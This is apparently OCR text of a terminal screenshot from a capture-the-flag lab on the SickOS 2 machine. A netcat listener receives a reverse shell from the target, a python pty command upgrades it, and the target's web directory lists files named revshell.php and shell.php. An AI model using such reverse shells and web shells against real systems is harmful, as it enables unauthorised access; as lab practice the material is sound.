 1 2 3 4
4:15
root@kali: ~/ctf/sickos2
File Actions Edit View Help
root@kali: ~/ctf/sickos2 × root@kali: ~/ctf/sickos2 × root@kali: ~/ctf/sickos2 ×
┌──(root㉿kali)-[~/ctf/sickos2]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.4] 54061
$ export TERM=xterm
export TERM=xterm
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/test$ ls
ls
revshell.php shell.php shell1.php
www-data@ubuntu:/var/www/test$